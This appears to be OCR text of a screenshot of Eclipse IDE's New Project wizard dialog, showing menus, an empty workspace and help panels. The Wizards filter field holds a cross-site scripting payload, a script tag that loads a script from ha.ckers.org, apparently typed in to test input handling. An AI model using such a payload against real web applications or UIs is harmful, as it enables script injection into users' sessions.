 eclipse-workspace - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
Package Explorer
There are no projects in your workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
New Project
Select a wizard
Wizards:
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
< Back Next > Finish Cancel
Contents Search
Related Topics Bookmarks
Index
About Select a wizard
Choose the type of resource you would
like to create.
See also:
Resources
More results:
Search for Select a wizard
Search for New Project
Problems @ Javadoc Declaration Task Repositories
Tasks
Local
Bugs
Eclipse.org